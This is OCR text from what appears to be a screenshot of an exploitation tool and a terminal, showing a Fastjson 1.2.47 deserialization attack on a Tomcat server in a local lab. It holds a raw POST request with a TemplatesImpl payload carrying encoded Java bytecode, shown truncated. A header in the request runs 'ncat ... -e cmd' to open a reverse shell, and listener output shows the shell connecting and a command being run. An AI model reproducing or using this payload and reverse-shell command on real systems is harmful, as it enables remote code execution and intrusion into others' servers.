 1 × 2 × 3 × fastjson-rceEcho × ...
Go Cancel < ▼ > ▼
Target: http://192.168.5.1:8088
Request
Raw Params Headers Hex
POST /fastjson1.2.47/ HTTP/1.1
Host: 192.168.5.1:8088
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/json,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
aaa:application/json
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=998059369.1191281;
PHPSESSID=hgm26vrs9s631dn4tn700bthr0;
JSESSIONID=70EE895AEE2519666CF467C7271B8A07
Connection: close
Testcmd:ncat 192.168.5.1 8888 -e cmd
Content-Length: 5475
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes":
["yv66vgAAADMA6wEAHXlzb3NlcmlhbC9Qd25lcjk2MDA2MjkxMzIyMzAwBwABAQAQamF2YS9sYW
5nL09iamVjdAcAAwEAClNvdXJjZUZpbGUBABhQd25lcjk2MDA2MjkxMzIyMzAwLmphdmEBAAl3cm
l0ZUJvZHkBABcoTGphdmEvbGFuZy9PYmplY3Q7W0IpVgEAJG9yZy5hcGFjaGUudG9tY2F0LnV0aW
wuYnVmLkJ5dGVDaHVuawgACQEAD2phdmEvbGFuZy9DbGFzcwcACwEAB2Zvck5hbWUBACUoTGphdm
EvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvQ2xhc3M7DAANAA4KAAwADwEAC25ld0luc3RhbmNlAQ
? < + > Type a search term 0 matches
Done
Cmder
D:\Program Files\cmder
λ ncat -lvvk 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.5.1.
Ncat: Connection from 192.168.5.1:2424.
Microsoft Windows [版本 10.0.18363.1316]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\Program Files\apache-tomcat-8.5.32\bin>ipconfig
ipconfig
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1056:3c8a:6c34:4c3a%
ncat.exe
Search